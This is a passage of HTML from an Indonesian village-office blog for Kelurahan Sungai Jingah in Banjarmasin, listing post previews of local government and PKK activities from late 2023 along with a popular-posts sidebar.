<li itemprop='name'><a href='http://sungaijingah.banjarmasinkota.go.id/2017/09/kelurahan-sungai-jingah.html' itemprop='url'>Profil Kelurahan</a></li>
<li itemprop='name'><a href='http://sungaijingah.banjarmasinkota.go.id/2018/11/profil-kelurahan.html' itemprop='url'>Lurah</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Seklur</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Kasi Pemkes</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Kasi Ekobang</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Kasi Trantib</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section row' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>Breaking News</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="archiveindex">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='https://sungaijingah.banjarmasinkota.go.id/2023/12/kelurahansungaijingah-sabtu-23-desember.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhf_nqD18CA4MzFN4s2uQXbc_qLFvOnV2SyFB-NCX0Tu0-xha8VdqrI8z8oEZCsrcBjdugdhm0iDRDVIs-ZjBHnz_FN_Wwv8Do15QEGW-D4V1g7cLNY9hPaYhMw7hyJuj_ZIqjRf91tNG9NzL7aFa-j9u_2QuHeerFXcrorEZNDXEYmbNBOEFXfS3lkxIk/s72-w635-c-h379/Screenshot%202024-01-05%20084117.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
</div></div>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div id='meta-post'>by <a class='g-profile' href='https://www.blogger.com/profile/07413305787741005151' rel='author' title='Kelurahan Sungai Jingah'><span itemprop='name'><strong>Kelurahan Sungai Jingah</strong></span></a><abbr class='published' title='2023-12-23T16:32:00+08:00'>16.32</abbr></div><div class='meta-border'></div><div class='resumo'><span>&#160; &#160; &#160; &#160; &#160; &#160;&#160; &#160; Kelurahansungaijingah, Sabtu, 23 Desember 2023 , Lurah dan Ketua TP PKK Kelurahan Sungai Jingah menghadiri acara Kolaborasi y...</span><a href='https://sungaijingah.banjarmasinkota.go.id/2023/12/kelurahansungaijingah-sabtu-23-desember.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>
</span>
<img alt='' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhf_nqD18CA4MzFN4s2uQXbc_qLFvOnV2SyFB-NCX0Tu0-xha8VdqrI8z8oEZCsrcBjdugdhm0iDRDVIs-ZjBHnz_FN_Wwv8Do15QEGW-D4V1g7cLNY9hPaYhMw7hyJuj_ZIqjRf91tNG9NzL7aFa-j9u_2QuHeerFXcrorEZNDXEYmbNBOEFXfS3lkxIk/s72-w635-c-h379/Screenshot%202024-01-05%20084117.png'/>
</span> 
              Reviewed by <span class='reviewer'>Kelurahan Sungai Jingah</span>
              on 
              <span class='dtreviewed'>
16.32
<span class='value-title' title='16.32'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='https://sungaijingah.banjarmasinkota.go.id/2023/12/ketua-sekretaris-tp-pkk-kelurahan.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcm2YuyZtMWEVKXwRomgYf1bi-AOkxrsRtWODln7lOhDCPZhLbZh1hGG6sF8aHRP06eVb4rjm1uyztVpKCQEgJYPwxU0-pLJ7EoEzt0OGktqNZr782OCbifl9POFEcH2G6k3q_90ZbGM9b0wc3hWGtOPJXVV6LLMk3J_zcoB58c4JriYg1PYpHJtv3J0s/s72-w635-c-h378/Screenshot%202024-01-04%20094939.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://sungaijingah.banjarmasinkota.go.id/2023/12/ketua-sekretaris-tp-pkk-kelurahan.html'>
KETUA & SEKRETARIS TP PKK KELURAHAN SUNGAI JINGAH MENGHADIRI ACARA SMART BEAUTY
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>by <a class='g-profile' href='https://www.blogger.com/profile/07413305787741005151' rel='author' title='Kelurahan Sungai Jingah'><span itemprop='name'><strong>Kelurahan Sungai Jingah</strong></span></a><abbr class='published' title='2023-12-22T10:10:00+08:00'>10.10</abbr></div><div class='meta-border'></div><div class='resumo'><span>kelurahansungaijingah, Jum&#39;at, 22 Desember 2023 , Ketua dan Sekretaris TP PKK Kelurahan Sungai Jingah beserta Pengurus TP PKK Kecamatan ...</span><a href='https://sungaijingah.banjarmasinkota.go.id/2023/12/ketua-sekretaris-tp-pkk-kelurahan.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>KETUA & SEKRETARIS TP PKK KELURAHAN SUNGAI JINGAH MENGHADIRI ACARA SMART BEAUTY</span>
<img alt='KETUA & SEKRETARIS TP PKK KELURAHAN SUNGAI JINGAH MENGHADIRI ACARA SMART BEAUTY' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcm2YuyZtMWEVKXwRomgYf1bi-AOkxrsRtWODln7lOhDCPZhLbZh1hGG6sF8aHRP06eVb4rjm1uyztVpKCQEgJYPwxU0-pLJ7EoEzt0OGktqNZr782OCbifl9POFEcH2G6k3q_90ZbGM9b0wc3hWGtOPJXVV6LLMk3J_zcoB58c4JriYg1PYpHJtv3J0s/s72-w635-c-h378/Screenshot%202024-01-04%20094939.png'/>
</span> 
              Reviewed by <span class='reviewer'>Kelurahan Sungai Jingah</span>
              on 
              <span class='dtreviewed'>
10.10
<span class='value-title' title='10.10'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='https://sungaijingah.banjarmasinkota.go.id/2023/12/lurah-sungai-jingah-menghadiri-acara.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_rzfQiYbMAL5u_Uo26dsoQIZY4TXtMU7kHULrQgCs_dBo1yrgaXEkPp5kikFYfboT6q_ZjHMluAg8PSiq99xowjd5kO9K1YqrTxw9XCd8eGca9pqGbrERlEAaGIqYou7UaEEx7zE7GeBM3urJmGJnFXSWTspnRNyjfC_OwobnP5W0nDdPVBv7K8pWJtA/s72-w635-c-h364/Screenshot%202024-01-03%20093237.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://sungaijingah.banjarmasinkota.go.id/2023/12/lurah-sungai-jingah-menghadiri-acara.html'>
LURAH SUNGAI JINGAH MENGHADIRI ACARA SURVEI AKREDITASI PADA PUSKESMAS SUNGAI JINGAH
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>by <a class='g-profile' href='https://www.blogger.com/profile/07413305787741005151' rel='author' title='Kelurahan Sungai Jingah'><span itemprop='name'><strong>Kelurahan Sungai Jingah</strong></span></a><abbr class='published' title='2023-12-19T10:26:00+08:00'>10.26</abbr></div><div class='meta-border'></div><div class='resumo'><span>&#160; &#160; &#160; &#160; Kelurahansungaijingah, Selasa, 19/12/2023 , Lurah beserta Ketua TP PKK Kelurahan Sungai Jingah, Kecamatan Banjarmasin Utara, Kota Ba...</span><a href='https://sungaijingah.banjarmasinkota.go.id/2023/12/lurah-sungai-jingah-menghadiri-acara.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>LURAH SUNGAI JINGAH MENGHADIRI ACARA SURVEI AKREDITASI PADA PUSKESMAS SUNGAI JINGAH</span>
<img alt='LURAH SUNGAI JINGAH MENGHADIRI ACARA SURVEI AKREDITASI PADA PUSKESMAS SUNGAI JINGAH' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_rzfQiYbMAL5u_Uo26dsoQIZY4TXtMU7kHULrQgCs_dBo1yrgaXEkPp5kikFYfboT6q_ZjHMluAg8PSiq99xowjd5kO9K1YqrTxw9XCd8eGca9pqGbrERlEAaGIqYou7UaEEx7zE7GeBM3urJmGJnFXSWTspnRNyjfC_OwobnP5W0nDdPVBv7K8pWJtA/s72-w635-c-h364/Screenshot%202024-01-03%20093237.png'/>
</span> 
              Reviewed by <span class='reviewer'>Kelurahan Sungai Jingah</span>
              on 
              <span class='dtreviewed'>
10.26
<span class='value-title' title='10.26'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='https://sungaijingah.banjarmasinkota.go.id/2023/12/alhamdulillah-kelurahan-sungai-jingah.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4U8M3gvInw7RrB8idrqn9ayFhwdBNqfQUf0yFLw9fiK91JS_hgjHL_dbRWr4qXZa59k1SgSqK4nqbkla-ylk_WKPW01FdgZxHPUM3iQd6HWKzm1XKAm9XYnH0Yot-u5aGp7-KOwnmkdWL8gMxUfcFRPlS-ZS506xMp6fN0xNRlDjhJU1zA6sO6GxahU0/s72-w643-c-h486/Screenshot%202023-12-22%20101917.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://sungaijingah.banjarmasinkota.go.id/2023/12/alhamdulillah-kelurahan-sungai-jingah.html'>
ALHAMDULILLAH, KELURAHAN SUNGAI JINGAH KEMBALI MERAIH PRESTASI
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>by <a class='g-profile' href='https://www.blogger.com/profile/07413305787741005151' rel='author' title='Kelurahan Sungai Jingah'><span itemprop='name'><strong>Kelurahan Sungai Jingah</strong></span></a><abbr class='published' title='2023-12-04T10:37:00+08:00'>10.37</abbr></div><div class='meta-border'></div><div class='resumo'><span>Kelurahansungaijingah, 4 Desember 2023 , Alhamdulillah, Kelurahan Sungai Jingah, Kecamatan Banjarmasin Utara, Kota Banjarmasin, Kalimantan S...</span><a href='https://sungaijingah.banjarmasinkota.go.id/2023/12/alhamdulillah-kelurahan-sungai-jingah.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>ALHAMDULILLAH, KELURAHAN SUNGAI JINGAH KEMBALI MERAIH PRESTASI</span>
<img alt='ALHAMDULILLAH, KELURAHAN SUNGAI JINGAH KEMBALI MERAIH PRESTASI' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4U8M3gvInw7RrB8idrqn9ayFhwdBNqfQUf0yFLw9fiK91JS_hgjHL_dbRWr4qXZa59k1SgSqK4nqbkla-ylk_WKPW01FdgZxHPUM3iQd6HWKzm1XKAm9XYnH0Yot-u5aGp7-KOwnmkdWL8gMxUfcFRPlS-ZS506xMp6fN0xNRlDjhJU1zA6sO6GxahU0/s72-w643-c-h486/Screenshot%202023-12-22%20101917.png'/>
</span> 
              Reviewed by <span class='reviewer'>Kelurahan Sungai Jingah</span>
              on 
              <span class='dtreviewed'>
10.37
<span class='value-title' title='10.37'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='https://sungaijingah.banjarmasinkota.go.id/2023/12/kelurahansungaijingah-sabtu-2-desember.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaQ79Yq3IQqaZrvyzQWwgbe95OF8oLZoNkzD4rIdoWlB0wPEi62UrbeDYNVSwJrfbnfxIXHr6xBvvmUc73fJ5m0wFPRpGMz7XHRi6Abf71BWbDbziJ727qrl-72XnoyVQ9dbVyqfw8MZTc9u68XRfCKd4ZlYxdS4FxD9zVl7dXl38oMZ_GYgreM75mZ0c/s72-w630-c-h490/Screenshot%202023-12-21%20113618.png) no-repeat center center;background-size:cover'></a>
                  </div>
<div class='postags'>
</div></div>
<div class='post-header'>
</div>
<article>
<div class='date-header'>
<div id='meta-post'>by <a class='g-profile' href='https://www.blogger.com/profile/07413305787741005151' rel='author' title='Kelurahan Sungai Jingah'><span itemprop='name'><strong>Kelurahan Sungai Jingah</strong></span></a><abbr class='published' title='2023-12-02T11:13:00+08:00'>11.13</abbr></div><div class='meta-border'></div><div class='resumo'><span>&#160; &#160; &#160; Kelurahansungaijingah, Sabtu, 2 Desember 2023 , Pelaksanaan Rapat Koordinasi Pembangunan (Rakorbang) Tingkat Kelurahan Sungai Jingah T...</span><a href='https://sungaijingah.banjarmasinkota.go.id/2023/12/kelurahansungaijingah-sabtu-2-desember.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>
</span>
<img alt='' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaQ79Yq3IQqaZrvyzQWwgbe95OF8oLZoNkzD4rIdoWlB0wPEi62UrbeDYNVSwJrfbnfxIXHr6xBvvmUc73fJ5m0wFPRpGMz7XHRi6Abf71BWbDbziJ727qrl-72XnoyVQ9dbVyqfw8MZTc9u68XRfCKd4ZlYxdS4FxD9zVl7dXl38oMZ_GYgreM75mZ0c/s72-w630-c-h490/Screenshot%202023-12-21%20113618.png'/>
</span> 
              Reviewed by <span class='reviewer'>Kelurahan Sungai Jingah</span>
              on 
              <span class='dtreviewed'>
11.13
<span class='value-title' title='11.13'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://sungaijingah.banjarmasinkota.go.id/search?updated-max=2024-01-25T17:46:00%2B08:00&max-results=7&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postingan Lebih Baru'>Postingan Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://sungaijingah.banjarmasinkota.go.id/search?updated-max=2023-12-02T11:13:00%2B08:00&max-results=7' id='Blog1_blog-pager-older-link' title='Postingan Lama'>Postingan Lama</a>
</span>
<a class='home-link' href='https://sungaijingah.banjarmasinkota.go.id/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://sungaijingah.banjarmasinkota.go.id/feeds/posts/default' target='_blank' type='application/atom+xml'>
Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
</div><div class='widget HTML' data-version='1' id='HTML902'>
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Tayangan Halaman</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sungaijingah.banjarmasinkota.go.id/2021/07/sejarah-singkat-pembentukan-kelurahan.html' target='_blank'>
<img alt='SEJARAH SINGKAT PEMBENTUKAN KELURAHAN SUNGAI JINGAH ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieUqSejXGXzSZipWu0Ns_MtZ4eEeRvsGTx8Vja6N7jxF37SaJ7x6g3QnBHSSbZUAqeNIwEbLYU_a7Zt7Tw8slzzAwLqYQHDSVfeDzceDLSZ1nFhMSorvKPbU-TaleOvXhyPeK9xyiOMK3f/s72-w520-c-h392/Peta+SUNGAI+JINGAH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sungaijingah.banjarmasinkota.go.id/2021/07/sejarah-singkat-pembentukan-kelurahan.html'>SEJARAH SINGKAT PEMBENTUKAN KELURAHAN SUNGAI JINGAH </a></div>
<div class='item-snippet'>&#160; SEJARAH SINGKAT PEMBENTUKAN KELURAHAN SUNGAI JINGAH&#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;&#160; Peta Wilayah Kelurahan Sungai Ji...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sungaijingah.banjarmasinkota.go.id/2017/09/kelurahan-sungai-jingah.html' target='_blank'>
<img alt='Kelurahan Sungai Jingah ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiwGHzHpWOr5G3Axf-8OBMOY-ERqraPMi8ud0oQlxOFzC1KsfTU3e6gdpPYkYAro8t3zBBNiYEBA8RBz9rp6ISF7finVPN5kk52NDFKO28VrHTU149Kv1FFj-bEtKfguJ9unE8yHjLPBg/s72-c/Peta.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sungaijingah.banjarmasinkota.go.id/2017/09/kelurahan-sungai-jingah.html'>Kelurahan Sungai Jingah </a></div>
<div class='item-snippet'>    Sungai Jingah adalah sebuah kelurahan di Kecamatan Banjarmasin Utara, Kota Banjarmasin, Kalimantan Selatan, Indonesia, dengan jumlah RT ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sungaijingah.banjarmasinkota.go.id/2021/11/lensa-kegiatan-kantor-kelurahan-sungai.html' target='_blank'>
<img alt='Lensa Kegiatan Kantor Kelurahan Sungai Jingah' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyE9_i9IboxlQOQsyAxWnZ1Rquo2kkOIpVYzWPnrn0tvNpM7re3eUgZqg4-YmkiZa-nsbIDyxw1GFj2hciHYRgF_S8layTALy5Yob6GUog4KjWg2p7ypQnyPeyNPYWy986v-29O2lW3jk/s72-w272-c-h221/image.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sungaijingah.banjarmasinkota.go.id/2021/11/lensa-kegiatan-kantor-kelurahan-sungai.html'>Lensa Kegiatan Kantor Kelurahan Sungai Jingah</a></div>
<div class='item-snippet'>&#160; KEGIATAN BULAN BHAKTI KESETIAKAWANAN SOSIAL PROVINSI KALIMANTAN SELATAN TAHUN 2021 BANJARMASIN, Kantor Kelurahan Sungai Jingah - Dinas Sos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sungaijingah.banjarmasinkota.go.id/2023/07/artikel-kkn-mahasiwa-dan-mahasiswi.html' target='_blank'>
<img alt='ARTIKEL KKN MAHASIWA DAN MAHASISWI PROGRAM STUDI STATISTIKA FAKULTAS MATEMATIKA DAN ILMU PENGETAHUAN ALAM UNLAM BANJARMASIN ' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEifoA_8QmXhfNc8bzGRmpCmuLC4wfJ5R8TkKrO7uJPIa4DT7S2BtOsvFWkksSvGnV3qUbDHIVbCsAMUR18WHBf9MPoZEjaGzTakHZcU6ugIiz5H3ed8vn-eyEOtD6ERlXEX3CMWa_QV79DImSIZD9pyUwFG-xIeX3HwWT7qYacFw7rpBW2ygk2fBYp_AA4=s72-w621-c-h520' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sungaijingah.banjarmasinkota.go.id/2023/07/artikel-kkn-mahasiwa-dan-mahasiswi.html'>ARTIKEL KKN MAHASIWA DAN MAHASISWI PROGRAM STUDI STATISTIKA FAKULTAS MATEMATIKA DAN ILMU PENGETAHUAN ALAM UNLAM BANJARMASIN </a></div>
<div class='item-snippet'>&#160; MAHASISWA KKN-PPM DARI UNIVERSITAS LAMBUNG MANGKURAT TIBA DI KELURAHAN SUNGAI JINGAH MEMBAWA SEMANGAT DAN PROGRAM UNGGULAN                ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sungaijingah.banjarmasinkota.go.id/2021/12/gerak-kantor-kelurahan-sungai-jingah.html' target='_blank'>
<img alt='Lensa Kegiatan Kantor Kelurahan Sungai Jingah' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO0psTRGLub-UFgPyo3FD6KIMtUTb9z-8z443qtFwx5yj10MjSZwJNYwQeOIxEJcAmHcCrmUFM70SKcIpFW9tFljh7JNrBswoc7jeGWVTmdgwVd68S7_Ae6_S5sqEfHwzX_2LA58LVftU/s72-w511-c-h276/image.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sungaijingah.banjarmasinkota.go.id/2021/12/gerak-kantor-kelurahan-sungai-jingah.html'>Lensa Kegiatan Kantor Kelurahan Sungai Jingah</a></div>
<div class='item-snippet'>Banjarmasin - Lurah H. Jainuddin, S.Sos menerima Rombongan Tim Satgas wilayah Kelurahan Sungai Jingah Kecamatan Banjarmasin Utara dan memimp...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sungaijingah.banjarmasinkota.go.id/2024/10/kegiatan-restocking-ikan-lokal-papuyu.html' target='_blank'>
<img alt='KEGIATAN RESTOCKING IKAN LOKAL PAPUYU OLEH DKP3 KOTA BANJARMASIN DI SUNGAI GAMPA RT 22 KELURAHAN SUNGAI JINGAH' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjhWheZ6DQgaKPT29VkqelCKemkyWnoEWIfmx5FbH7EwL5tgjQBMRhU5NiZfFuTuBjjT6TvybQAdsp4nL36lGct3gT0fsWqPJUFu5S7r0TiVTn-9XsZJdQbGnsdMiZXEFfAPzyAoebzmqHoPcnMO403T6O6AEueryLZ5zoifjciQF-gU5vt3DKKFHccuY/s72-w633-c-h391/Screenshot%202024-09-13%20092748.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sungaijingah.banjarmasinkota.go.id/2024/10/kegiatan-restocking-ikan-lokal-papuyu.html'>KEGIATAN RESTOCKING IKAN LOKAL PAPUYU OLEH DKP3 KOTA BANJARMASIN DI SUNGAI GAMPA RT 22 KELURAHAN SUNGAI JINGAH</a></div>
<div class='item-snippet'>&#160; Kelurahansungaijingah, Rabu, 11 September 2024 , Kegiatan Restocking Ikan Lokal Papuyu&#160; oleh Dinas Ketahanan Pangan, Pertanian, dan Perika...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sungaijingah.banjarmasinkota.go.id/2025/01/tindak-lanjut-kelurahan-sungai-jingah.html' target='_blank'>
<img alt='SALAH SATU TINDAK LANJUT KELURAHAN SUNGAI JINGAH TERHADAP LAPORAN MASYARAKAT' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivIodA7LVRWn0-522xvRL8koMagn-DGJ2TPxhQ8aSIrimbBhOY9Z-S4OlP4r28FwlunD4PgP2lWiEnNoSCO47FDKvOJc2nWoe0N_WquG_UtdX6oPJJsAGlHSsvlD7-n1OIR9TSEUJXeNKSJFA-207yeHQcF8Asuzy4fVbCVH_rs4KGyVeQR0TLKvz_-M0/s72-w607-c-h365/25a.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sungaijingah.banjarmasinkota.go.id/2025/01/tindak-lanjut-kelurahan-sungai-jingah.html'>SALAH SATU TINDAK LANJUT KELURAHAN SUNGAI JINGAH TERHADAP LAPORAN MASYARAKAT</a></div>
<div class='item-snippet'>Survey Lokasi TPS, Lurah bersama Kasi Trantib &amp; Ketua LPMK Kelurahan Sungai Jingah Menindaklajuti laporan warga terkait sampah meluber k...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sungaijingah.banjarmasinkota.go.id/2024/10/dokumentasi-upacara-pegawai-kantor.html' target='_blank'>
<img alt='DOKUMENTASI UPACARA PEGAWAI KANTOR KELURAHAN SUNGAI JINGAH DI BULAN SEPTEMBER 2024' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpoUt4vCKlffpebK5l9OEDQqLOC1_EeguFf6EkybbsVSuGHMs-n297S8fw28ATVNwWUZuGPgXkV8-tmhcZgYz2FRfsrEj2i6kHAtuajzrDzSwKKaZEBf3_eNTdHvw0DZAxhOQnKxkVNj9cyHdCaVF3h848M7CHGYRp_tjnir646lDASZnhO3C5HjEGDtU/s72-w609-c-h384/Screenshot%202024-10-08%20115248.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sungaijingah.banjarmasinkota.go.id/2024/10/dokumentasi-upacara-pegawai-kantor.html'>DOKUMENTASI UPACARA PEGAWAI KANTOR KELURAHAN SUNGAI JINGAH DI BULAN SEPTEMBER 2024</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sungaijingah.banjarmasinkota.go.id/2024/05/lensa-kegiatan-kelurahan-sungai-jingah_8.html' target='_blank'>
<img alt='LENSA KEGIATAN KELURAHAN SUNGAI JINGAH' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTO3pkjmx9Or-VBIaaJi9JC8dH-uHaA80DdHvJpweaw5_JWtLv3t1GIMeG8k_6AI-e2Rt_x0zL1bcwAQmu2GEVGbyw_REK3ecPylVHFTmrJOime3rwBO-3CsF8XYZnrj5ltXaGSbDmb5HIrKllHKhXhuuCVrkGGGIX-EYdhwh875gKsXvY0y5vWtCxKfo/s72-w614-c-h436/Screenshot%202024-05-22%20091919.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sungaijingah.banjarmasinkota.go.id/2024/05/lensa-kegiatan-kelurahan-sungai-jingah_8.html'>LENSA KEGIATAN KELURAHAN SUNGAI JINGAH</a></div>
<div class='item-snippet'>&#160; Lurah Sungai Jingah (Bapak&#160; Arbain S,AP)bersama jajaran melakukan Pengukuran Tanah di RT. 22 (Senin, 08/05/2024) Lurah Sungai Jingah (Bapa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://sungaijingah.banjarmasinkota.go.id/2024/09/lurah-sungai-jingah-menghadiri-kegiatan.html' target='_blank'>
<img alt='LURAH SUNGAI JINGAH MENGHADIRI KEGIATAN ZIARAH MAKAM SURIANSYAH' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj23uy5VuYlEdnTmsm523M5UCJEI2LkP05OTLaHQCs5WCM0-l9Kceize1XsDMMWdauY-1DUNzfhIZGfPdnS1v7gWTU0vXrHPDZ7oflqRM0qJhN_2GeNYDLjdS0eSLKNYBCeDBovBcyOag6ug_8Ueb3BMpJbjwBXxA5wkMN0SGfQ-TjqfcZnz0N0vEvbwgE/s72-w662-c-h380/WhatsApp%20Image%202024-10-15%20at%2010.38.33(1).jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://sungaijingah.banjarmasinkota.go.id/2024/09/lurah-sungai-jingah-menghadiri-kegiatan.html'>LURAH SUNGAI JINGAH MENGHADIRI KEGIATAN ZIARAH MAKAM SURIANSYAH</a></div>
<div class='item-snippet'>Kelurahansungaijingah, Sabtu, 21 September 2024 , Lurah Sungai Jingah Arbain, S.AP dan jajaran yang ditugaskan menghadiri&#160; acara Ziarah Maka...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
